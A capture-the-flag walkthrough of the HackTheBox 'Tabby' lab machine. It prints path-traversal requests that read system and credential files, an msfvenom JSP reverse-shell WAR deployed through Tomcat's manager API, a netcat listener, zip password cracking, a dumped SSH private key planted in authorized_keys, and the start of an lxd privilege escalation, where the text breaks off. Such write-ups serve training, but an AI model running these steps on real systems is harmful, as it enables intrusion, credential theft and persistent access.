HTB Tabby Walkthrough
A technical writeup of the HackTheBox.eu 'Tabby' box.

Welcome back to another of my HackTheBox writeup walkthroughs, today we are going to tackle the Tabby box!
Lets jump right in!
sudo nmap -A -T4 10.10.10.194
[...]
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
[...]
The first information we can collect from this and a next fast look is:
- there's and hosting portal on port 80: http://10.10.10.194/
- on the port 8080 there's the default tomcat page: http://10.10.10.194:8080/
Ffrom the documentation I understand that:
- CATALINA_HOME is on the path /usr/share/tomcat9
- CATALINA_BASE is on the path /var/lib/tomcat9
One of the links on the page brings me on the address http://megahosting.htb/news.php?file=statement, but I cannot reach it due to the DNS not configured, so, I have to insert the megahosting.htb domain on my hosts file. Well, last think, launching an incorrect URL (for example http://megahosting.htb/something - 404 not found) the response provide me with the version of the webserver: Apache 9.0.31.
Ok, we have two web portals available, try to find hidden folders and files.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby$ dirb http://megahosting.htb:8080/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jun 27 12:00:43 2020
URL_BASE: http://megahosting.htb:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://megahosting.htb:8080/ ----
+ http://megahosting.htb:8080/docs (CODE:302|SIZE:0)
+ http://megahosting.htb:8080/examples (CODE:302|SIZE:0)
+ http://megahosting.htb:8080/host-manager (CODE:302|SIZE:0)
+ http://megahosting.htb:8080/index.html (CODE:200|SIZE:1895)
+ http://megahosting.htb:8080/manager (CODE:302|SIZE:0)
-----------------
END_TIME: Sat Jun 27 12:04:27 2020
DOWNLOADED: 4612 - FOUND: 5
#####################
# examples: executable system (web socket)
# host-manager: domain authentication (read the disclaimer)
# manager: like host-manager
Nothing news about the first.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby$ dirb http://megahosting.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jun 27 11:59:41 2020
URL_BASE: http://megahosting.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://megahosting.htb/ ----
==> DIRECTORY: http://megahosting.htb/assets/
+ http://megahosting.htb/favicon.ico (CODE:200|SIZE:766)
==> DIRECTORY: http://megahosting.htb/files/
+ http://megahosting.htb/index.php (CODE:200|SIZE:14175)
+ http://megahosting.htb/server-status (CODE:403|SIZE:280)
---- Entering directory: http://megahosting.htb/assets/ ----
==> DIRECTORY: http://megahosting.htb/assets/css/
==> DIRECTORY: http://megahosting.htb/assets/fonts/
==> DIRECTORY: http://megahosting.htb/assets/images/
==> DIRECTORY: http://megahosting.htb/assets/js/
---- Entering directory: http://megahosting.htb/files/ ----
==> DIRECTORY: http://megahosting.htb/files/archive/
+ http://megahosting.htb/files/statement (CODE:200|SIZE:6507)
---- Entering directory: http://megahosting.htb/assets/css/ ----
---- Entering directory: http://megahosting.htb/assets/fonts/ ----
---- Entering directory: http://megahosting.htb/assets/images/ ----
---- Entering directory: http://megahosting.htb/assets/js/ ----
==> DIRECTORY: http://megahosting.htb/assets/js/vendor/
---- Entering directory: http://megahosting.htb/files/archive/ ----
(!) FATAL: Too many errors connecting to host
(Possible cause: COULDNT CONNECT)
-----------------
END_TIME: Sat Jun 27 12:26:55 2020
DOWNLOADED: 32916 - FOUND: 4
Same for the second. I turned around when I see one thing that, probably, some of you have already identified a little above:
http://megahosting.htb/news.php?file=statement
file?!?!?!?! really? So, after some iteration...
http://megahosting.htb/news.php?file=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing
List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats
Bug-Reporting
System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd
Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd
Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM
software
stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd
Core
Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL
Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
Well, the only two users with a folder in the home directory are ash and syslog; Nice to know.
Reading online, about tomcat and catalina, I understand (also from the forum) that I have to reach the file "tomcat-users.xml", where should/could be located a clear password for the tomcat user (or, anyway, the user that have permission to access to the management of the portal through the URL http://megahosting.htb:8080/host-manager or http://megahosting.htb:8080/manager).
Unfortunately, following the path specified on the documentation and founded on internet, the file cannot be reached. Also in the forum people talk about the path that is not the standard one, but is simple to understand, installing it on your machine. I hate dirty my machine with software, tools or systems that I don't need, so I lean to use a docker image.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/LFI/CVE-2020-9484$ sudo docker pull tomcat
Using default tag: latest
latest: Pulling from library/tomcat
e9afc4f90ab0: Pull complete
[...]
b7f793f2be47: Pull complete
Digest: sha256:81c2a95e5b1b5867229d75255abe54928d505deb81c8ff8949b61fde1a5d30a1
Status: Downloaded newer image for tomcat:latest
docker.io/library/tomcat:latest
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/LFI/CVE-2020-9484$ docker run -it --rm tomcat:9.0
docker: Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Post http://%2Fvar%2Frun%2Fdocker.sock/v1.40/containers/create: dial unix /var/run/docker.sock: connect: permission denied.
See 'docker run --help'.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/LFI/CVE-2020-9484$ sudo docker run -it --rm tomcat:9.0
Unable to find image 'tomcat:9.0' locally
9.0: Pulling from library/tomcat
Digest: sha256:81c2a95e5b1b5867229d75255abe54928d505deb81c8ff8949b61fde1a5d30a1
Status: Downloaded newer image for tomcat:9.0
Using CATALINA_BASE: /usr/local/tomcat
Using CATALINA_HOME: /usr/local/tomcat
Using CATALINA_TMPDIR: /usr/local/tomcat/temp
Using JRE_HOME: /usr/local/openjdk-11
Using CLASSPATH: /usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar
NOTE: Picked up JDK_JAVA_OPTIONS: --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
27-Jun-2020 13:28:22.948 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Server version name: Apache Tomcat/9.0.36
[...]
27-Jun-2020 13:28:24.532 INFO [main] org.apache.catalina.startup.Catalina.start Server startup in [285] milliseconds
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/LFI/CVE-2020-9484$ sudo docker ps -a
[sudo] password for in7rud3r:
Swipe your right index finger across the fingerprint reader
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
696fcd9cb90e tomcat:9.0 "catalina.sh run" 2 minutes ago Up 2 minutes 8080/tcp jolly_goodall
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/LFI/CVE-2020-9484$ sudo docker exec -it 696fcd9cb90e /bin/sh
# ls -la
total 168
drwxr-xr-x 1 root root 4096 Jun 10 08:17 .
drwxr-xr-x 1 root root 4096 Jun 10 08:04 ..
-rw-r--r-- 1 root root 18982 Jun 3 17:13 BUILDING.txt
[...]
drwxr-xr-x 7 root root 4096 Jun 3 17:11 webapps.dist
drwxrwxrwx 2 root root 4096 Jun 3 17:10 work
# pwd
/usr/local/tomcat
# find / -name tomcat-users.xml
/usr/local/tomcat/conf/tomcat-users.xml
# printenv CATALINA_HOME
CATALINA_HOME=/usr/local/tomcat
#
I tried a lot of paths...
http://megahosting.htb/news.php?file=../../../../../../usr/share/tomcat9/conf/tomcat-users.xml
http://megahosting.htb/news.php?file=../../../../../../opt/tomcat/latest/tomcat-users.xml
http://megahosting.htb/news.php?file=../../../../../../opt/tomcat/latest/conf/tomcat-users.xml
but all the results is empty.
I know I am on the right track, but I have to perform better.
http://megahosting.htb/news.php?file=../../../../../../etc/systemd/system/tomcat.service
[Unit] Description=Tomcat 9 servlet container After=network.target [Service] Type=forking User=tomcat Group=tomcat Environment="JAVA_HOME=/usr/lib/jvm/default-java" Environment="JAVA_OPTS=-Djava.security.egd=file:///dev/urandom -Djava.awt.headless=true" Environment="CATALINA_BASE=/opt/tomcat/latest" Environment="CATALINA_HOME=/opt/tomcat/latest" Environment="CATALINA_PID=/opt/tomcat/latest/temp/tomcat.pid" Environment="CATALINA_OPTS=-Xms512M -Xmx1024M -server -XX:+UseParallelGC" ExecStart=/opt/tomcat/latest/bin/startup.sh ExecStop=/opt/tomcat/latest/bin/shutdown.sh [Install] WantedBy=multi-user.target
CATALINA_BASE=/opt/tomcat/latest
CATALINA_HOME=/opt/tomcat/latest
http://megahosting.htb/news.php?file=../../../../../../opt/tomcat/latest/tomcat-users.xml
http://megahosting.htb/news.php?file=../../../../../../opt/tomcat/latest/conf/tomcat-users.xml
Unfortunately I cannot find anyway the right path. Considering that the docker image could be configured in a different way from the standard installation, I give up and prepare a virtual machine here to try the installation of tomcat through the apt installer.
andy@ubuntu:~$ sudo find / -name tomcat-users.xml
find: ‘/run/user/1000/doc’: Permission denied
find: ‘/run/user/1000/gvfs’: Permission denied
/etc/tomcat9/tomcat-users.xml
/usr/share/tomcat9/etc/tomcat-users.xml
andy@ubuntu:~$
And finally, I reach my target.
http://megahosting.htb/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
[...]
<role rolename="admin-gui"/>
<role rolename="manager-script"/>
<user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>
Well, with this credential I have access only to one of the management:
http://megahosting.htb:8080/host-manager/html
And searching for "tomcat exploit remote code execution" I understand that I have access to the wrong one.
Multiple Ways to Exploit Tomcat Manager
So, I try for another search: "exploit tomcat host-manager"

But also in this case, the version is not correct: <=7.0.92 et <=8.5.37. It seems that I'm in a dead-end. Trying to understand my permissions I found this searching for "manager-script tomcat" on internet:

I have the idea to apply the exploit using the API available to the account I have. Seems to be feasible (search for "manager-script tomcat upload file" on google).

The section "Deploy A New Application Archive (WAR) Remotely", will explain how to use it.
So, come back to the article where it describes the entire procedure and create the payload:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/RCE/thscript$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.176 LPORT=4444 -f war > shell.war
Payload size: 1081 bytes
Final size of war file: 1081 bytes
Upload it on the server:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/RCE/thscript$ curl --upload-file ./shell.war 'megahosting.htb:8080/manager/text/deploy?path=/myshell4' --header 'Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ=='
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0OK - Deployed application at context path [/myshell4]
100 1140 0 54 100 1086 81 1640 --:--:-- --:--:-- --:--:-- 1722The token for authorization header can be created using a huge of tools on the internet.

Prepare to receive you call:
in7rud3r@kali:~/Dropbox/hackthebox$ nc -lvp 4444
listening on [any] 4444 ...
And launch your exploitation through the portal:
http://megahosting.htb:8080/myshell4/
connect to [10.10.14.176] from megahosting.htb [10.10.10.194] 38482
ls
conf
lib
logs
policy
webapps
work
pwd
/var/lib/tomcat9
whoami
tomcat
cd /home
ls
ash
cd ash
ls -la
total 12
drwxr-xr-x 3 root root 4096 Jun 16 13:32 .
drwxr-xr-x 20 root root 4096 May 19 10:28 ..
drwxr-x--- 5 ash ash 4096 Jun 28 15:54 ash
cd ash
ls -la
total 12
drwxr-xr-x 3 root root 4096 Jun 16 13:32 .
drwxr-xr-x 20 root root 4096 May 19 10:28 ..
drwxr-x--- 5 ash ash 4096 Jun 28 15:54 ash
Well done, you have a shell now, but it seems that you haven't enough privileges to capture the flag. Well, I lost a lot of time to understand what I can do here and I have to admit that suggestion arrived from the forum: "search something from the user".
cd /
find / -user ash
/var/www/html/files
/var/www/html/files/16162020_backup.zip
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/[email protected]
[...]
/run/user/1000
Well, it's also in the right place.
http://megahosting.htb/files/16162020_backup.zip
Pity, it's protected by password.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/download$ unzip 16162020_backup.zip
Archive: 16162020_backup.zip
creating: var/www/html/assets/
[16162020_backup.zip] var/www/html/favicon.ico password:
skipping: var/www/html/favicon.ico incorrect password
creating: var/www/html/files/
skipping: var/www/html/index.php incorrect password
skipping: var/www/html/logo.png incorrect password
skipping: var/www/html/news.php incorrect password
skipping: var/www/html/Readme.txt incorrect password
Nothing impossible, anyway.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/download$ fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt 16162020_backup.zip
PASSWORD FOUND!!!!: pw == admin@it
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/download$ unzip 16162020_backup.zip
Archive: 16162020_backup.zip
[16162020_backup.zip] var/www/html/favicon.ico password:
inflating: var/www/html/favicon.ico
inflating: var/www/html/index.php
extracting: var/www/html/logo.png
inflating: var/www/html/news.php
inflating: var/www/html/Readme.txt
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/download$ ls -la
total 160
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Jun 28 19:27 .
drwxr-xr-x 5 in7rud3r in7rud3r 4096 Jun 28 18:36 ..
-rw-r--r-- 1 in7rud3r in7rud3r 8716 Jun 28 19:26 16162020_backup.zip
-rw-r--r-- 1 in7rud3r in7rud3r 136686 Jun 28 18:36 linout.txt
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Jun 28 19:27 var
I can find nothing in the files inside the archive, so, I understand that I have to use that password in another way.
su ash
admin@it
whoami
ash
pwd
/var/lib/tomcat9
cd /home
ls -la
total 12
drwxr-xr-x 3 root root 4096 Jun 16 13:32 .
drwxr-xr-x 20 root root 4096 May 19 10:28 ..
drwxr-x--- 8 ash ash 4096 Jun 29 08:40 ash
cd ash
ls -la
total 6588
drwxr-x--- 8 ash ash 4096 Jun 29 08:40 .
drwxr-xr-x 3 root root 4096 Jun 16 13:32 ..
-rw-rw-r-- 1 ash ash 3183856 Jun 29 06:03 alpine.tar.gz
-rw-rw-r-- 1 ash ash 3184413 Jun 29 04:03 alpine-v3.12-x86_64-20200629_0933.tar.gz
lrwxrwxrwx 1 root root 9 May 21 20:32 .bash_history -> /dev/null
-rw-r----- 1 ash ash 220 Feb 25 12:03 .bash_logout
-rw-r----- 1 ash ash 3771 Feb 25 12:03 .bashrc
drwx------ 2 ash ash 4096 May 19 11:48 .cache
drwx------ 3 ash ash 4096 Jun 29 01:16 .config
drwx------ 4 ash ash 4096 Jun 29 07:47 .gnupg
-rw-rw-r-- 1 ash ash 46631 Jun 29 02:20 LinEnum.sh
-rw------- 1 ash ash 110592 Jun 29 03:03 .linpeas.sh.swo
-rw------- 1 ash ash 110592 Jun 29 02:25 .linpeas.sh.swp
-rwxrwxr-x 1 ash ash 46631 Jun 29 05:43 lmao.sh
drwxrwxr-x 3 ash ash 4096 Jun 29 01:02 .local
-rw-r----- 1 ash ash 807 Feb 25 12:03 .profile
drwxr-xr-x 3 ash ash 4096 Jun 29 01:50 snap
drwxrwxr-x 2 ash ash 4096 Jun 29 02:59 .ssh
-rw-r----- 1 ash ash 0 May 19 11:48 .sudo_as_admin_successful
-rw-r----- 1 ash ash 33 Jun 29 00:47 user.txt
-rw------- 1 ash ash 909 Jun 29 03:50 .viminfo
cat user.txt
c******************************7
First flag done!
Well, now that I have a good credential, I try to understand what I can do; sudo -l don't retrieve information, so I prepare to upload/download files from my machine, like (as usual), linpeas.sh script that provides me with a lot of interesting information.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/ws-upload$ php -S 10.10.14.176:8999
PHP 7.3.15-3 Development Server started at Mon Jun 29 10:44:57 2020
Listening on http://10.10.14.176:8999
Document root is /home/in7rud3r/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/ws-upload
Press Ctrl-C to quit.
And download it from the target.
wget http://10.10.14.176:8999/linpeas.sh
ls -la
total 180
drwxrwxr-x 2 ash ash 4096 Jun 29 08:59 .
drwxrwxrwt 7 root root 4096 Jun 29 08:55 ..
-rw-rw-r-- 1 ash ash 175038 Jun 29 08:59 linpeas.sh
chmod +x linpeas.sh
ls -la
total 180
drwxrwxr-x 2 ash ash 4096 Jun 29 08:59 .
drwxrwxrwt 7 root root 4096 Jun 29 08:55 ..
-rwxrwxr-x 1 ash ash 175038 Jun 29 08:59 linpeas.sh
Now you can launch the script and searching for interesting information (I saved also the output in a file, to download and read it in complete relax).
./linpeas.sh 2>&1 | tee linpeas-output.txt
[...]
[+] Looking for ssl/ssh files
/home/ash/.ssh/authorized_keys
/home/ash/.ssh/id_rsa
/home/ash/.ssh/id_rsa.pub
PermitRootLogin yes
PubkeyAuthentication yes
ChallengeResponseAuthentication no
UsePAM yes
PasswordAuthentication no
Private SSH keys found!:
/home/ash/.ssh/id_rsa
--> Some certificates were found:
/var/lib/fwupd/pki/client.pem
/home/ash/.sudo_as_admin_successful
/usr/lib/crda/pubkeys/[email protected]
[...]
What is interesting, is the possibility to have a good shell, instead of the exploited one. It seems that public and private key is available for the user ash. Really strange, but... why don't we try?
cd /home/ash/.ssh
ls -la
total 20
drwxrwxr-x 2 ash ash 4096 Jun 29 02:59 .
drwxr-x--- 8 ash ash 4096 Jun 29 08:40 ..
-rw-rw-r-- 1 ash ash 954 Jun 29 07:32 authorized_keys
-rw------- 1 ash ash 2590 Jun 29 02:59 id_rsa
-rw-r--r-- 1 ash ash 563 Jun 29 02:59 id_rsa.pub
cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAtvi59Jo/5ltfI3QjIa1v76QhsoS0R9JoBdVel/DfZGwwy8kbrfQL
kQy4uPgif4Z7dJhuCXZFG+8G1++V9cpqAeJglyLw1UnbH7jAPEJ5WSdMHjLf5xjcWiZ1gK
[...]
d0Tx6rolc/0c43O2A1+YJsHFpHhwv+Wif3DeRcFICjEdks+bGcp8AauM/43PZ4awNIrGkB
GTENMYEyEmzDduIL3BLhrUH6tsZlOiZuFKzLcPI2QG7PybZml4GZ+KnbPfKBjvpMG0T6ic
vAD3Zjw5PozSDbAAAACWFzaEB0YWJieQE=
-----END OPENSSH PRIVATE KEY-----
Create a copy of id_rsa file on your machine and use it.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/ssh$ ssh [email protected] -i id_rsa
The authenticity of host '10.10.10.194 (10.10.10.194)' can't be established.
ECDSA key fingerprint is SHA256:fMuIFpNbN9YiPCAj+b/iV5XPt9gNRdvR5x/Iro2HrKo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.194' (ECDSA) to the list of known hosts.
[email protected]: Permission denied (publickey).
As I imaged.
cat authorized_keys
sh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDSIl1NVK+Y5U4cH551ASdWaZasf60xMWhFyYJkP4KhEk94ui7z+EC5Iizev4JOSCLqQXcxVB/PabvrYBym9L2ci/Mr1nesT5/XXDmqkG7pvVEj0eQrBsiqaYxjhWACjyJ+wEPHACSAwrnubUyyfDNQZGrl9fKUnnyV+PieuS0LuPu1NKgkfjnnQG7UIQ5//PxId4d6uLtpRMyiFZdYdBqVYjFIZ8g6xWfGmaMisRhjBBdFJWrjfdMhwMo9/gaiXA6OuBh/F580WyP9ZMGMruowKNMWxrfMHpekim1eHrwmiZb3kIyfs8tx3JWhJvr7DwPkfFVEm74/05KywFk+ZGkkcKfEH3u0Drv1SkaVMya84gGq5wPlSLa61uXx5yfpD4iI4h+rhFlctH/tXygPkP9+YDym8yG58WgFu/wTTNVOJ7Uh860eVsbQk0Rm62kmfgDbbA81TPTYbzkVn7l5YM/2u7D9VZBy2aeqWFj8X7A+vwzb4kt+AyHkEs0CK9Q0LKc= root@kali
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDYk+NgIFUZ+ChYcAWrRD2orALN2uQI8Z37xyWhsEdcxWEqMIta5sV8oQwrN3eKaychVG3Ga1PmLq2lwI1KwQCNKWcE/kZQFU+GqptB6+Ftc3FxM3W+LdOwzOT+h/+yFgh5npr1FVaiirKLungnKxYmBCDemSXjCmJqd7bpG1H7wTArosk0p9klX0y+TAVuFHZYyZp/r0XRyQ8GjNs1O2+BepE0s3kyBxYmMasDafrsuLEZWExfdaMNv9Hj2O8l1trIMYK55PrrRpBz3J2gWXGbdrl18J2JpXBn4g0gxDrV0d6MMAA0qcEQ+lBHs+BRK3Y4KxgAqRNLFci+QoSsFVoN rul@theden
cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC2+Ln0mj/mW18jdCMhrW/vpCGyhLRH0mgF1V6X8N9kbDDLyRut9AuRDLi4+CJ/hnt0mG4JdkUb7wbX75X1ymoB4mCXIvDVSdsfuMA8QnlZJ0weMt/nGNxaJnWArfOyxU4OM2rYIpSgnfIk72mmB+3aVXhj7tuz2TY4DNfUx1g80LDHyt7u418zbLWQvqofemh5XVEhk9WPWsonS54/y17DDd6Ex6kQ9+1F5kuHlJxKvJVtz+y/3ZG9/6ql4vd9PTmqRwQplK/xr70HyD8WwP6HcxxlxzMt0sB35Emhs4YvDRQgsDb8O9tK9CKUttHHsiLe4DDWuTicJwLJ5OHTJxuTD2X8kL9iVvA0NwRgJ6edWCSC3Xc8C1AqINiKOiMVEfyNaWHPF6IS+1d4Vpq4jMtbLbW9ZuPlq7s/M9MyEp1PBHkbbNjbXZOhuLMmF9Zu2SzSDS4VvkLx9jFQ951uaZbPfXPMDkcsayAUXLHM1HSRuvOIt9fTr43LcJRrOwCw6E0= ash@tabby
The key is not in the authorized_keys. Well, don't worry, try to insert and try again.
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC2+Ln0mj/mW18jdCMhrW/vpCGyhLRH0mgF1V6X8N9kbDDLyRut9AuRDLi4+CJ/hnt0mG4JdkUb7wbX75X1ymoB4mCXIvDVSdsfuMA8QnlZJ0weMt/nGNxaJnWArfOyxU4OM2rYIpSgnfIk72mmB+3aVXhj7tuz2TY4DNfUx1g80LDHyt7u418zbLWQvqofemh5XVEhk9WPWsonS54/y17DDd6Ex6kQ9+1F5kuHlJxKvJVtz+y/3ZG9/6ql4vd9PTmqRwQplK/xr70HyD8WwP6HcxxlxzMt0sB35Emhs4YvDRQgsDb8O9tK9CKUttHHsiLe4DDWuTicJwLJ5OHTJxuTD2X8kL9iVvA0NwRgJ6edWCSC3Xc8C1AqINiKOiMVEfyNaWHPF6IS+1d4Vpq4jMtbLbW9ZuPlq7s/M9MyEp1PBHkbbNjbXZOhuLMmF9Zu2SzSDS4VvkLx9jFQ951uaZbPfXPMDkcsayAUXLHM1HSRuvOIt9fTr43LcJRrOwCw6E0= ash@tabby" >> authorized_keys
And try again.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/ssh$ ssh [email protected] -i id_rsa
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
[email protected]: Permission denied (publickey).
Damn... I forget the id_rsa file permission always.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/ssh$ chmod 700 id_rsa
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/ssh$ ssh [email protected] -i id_rsa
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-31-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 29 Jun 2020 09:33:07 AM UTC
System load: 0.01
Usage of /: 35.1% of 15.68GB
Memory usage: 69%
Swap usage: 5%
Processes: 338
Users logged in: 0
IPv4 address for ens192: 10.10.10.194
IPv4 address for lxdbr0: 10.169.194.1
IPv6 address for lxdbr0: fd42:953:7bee:d1be::1
IPv4 address for lxdlol: 10.113.138.1
0 updates can be installed immediately.
0 of these updates are security updates.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Jun 29 07:33:12 2020 from 10.10.15.29
ash@tabby:~$
Well, I can work a little better now. Go on, and back to the investigation on the user. Searching on the permission of the user, I found something interesting about the lxd software.
ash@tabby:~$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
And searching for exploitation on exploit-db:

I try the exploitation, but something was wrong in that specific moment (I cannot reach the URL), so I search again on google and found a detailed article.
Lxd Privilege Escalation
Well, go to exploit, but...
root@kali:/home/in7rud3r/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/alpine# git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 27, done.
remote: Total 27 (delta 0), reused 0 (delta 0), pack-reused 27
Unpacking objects: 100% (27/27), 15.98 KiB | 204.00 KiB/s, done.
root@kali:/home/in7rud3r/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/alpine# cd lxd-alpine-builder
root@kali:/home/in7rud3r/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/alpine/lxd-alpine-builder# ./build-alpine
Determining the latest release... v3.12
